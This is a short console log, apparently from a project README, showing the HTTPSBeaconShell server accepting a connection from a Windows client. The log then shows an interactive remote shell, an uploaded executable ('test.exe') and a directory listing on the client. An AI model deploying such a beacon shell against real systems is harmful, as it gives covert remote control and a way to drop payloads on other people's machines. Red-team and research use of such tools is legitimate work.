 [09:18:59]root@ $ python HBS_Server.py
[!] Server listening on port 8000, waiting connection from client...
-PC Connected.
STARTSH
Microsoft Windows [Version 10.0.18363.959]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\github\HTTPSBeaconShell\HBS_Client\HBS\bin\Debug>
FILED /tmp/test.exe
FILED OK.
dir
dir
Volume in drive C has no label.
Volume Serial Number is 5E5D-1AC0
Directory of C:\github\HTTPSBeaconShell\HBS_Client\HBS\bin\Debug
27-Jul-20 09:22 AM <DIR> .
27-Jul-20 09:22 AM <DIR> ..
27-Jul-20 09:22 AM 84,164 file.dat
27-Jul-20 09:16 AM 60,928 HBS.exe
25-Apr-20 03:00 PM 163 HBS.exe.config
27-Jul-20 09:16 AM 34,304 HBS.pdb
27-Jul-20 09:15 AM 22,688 HBS.vshost.exe
25-Apr-20 03:00 PM 163 HBS.vshost.exe.config
25-Apr-20 03:00 PM 3,595 HBS.vshost.exe.manifest
7 File(s) 121,845 bytes
2 Dir(s) 17,784,709,120 bytes free
C:\github\HTTPSBeaconShell\HBS_Client\HBS\bin\Debug>
^C[!] Exit
[09:23:33]root@ $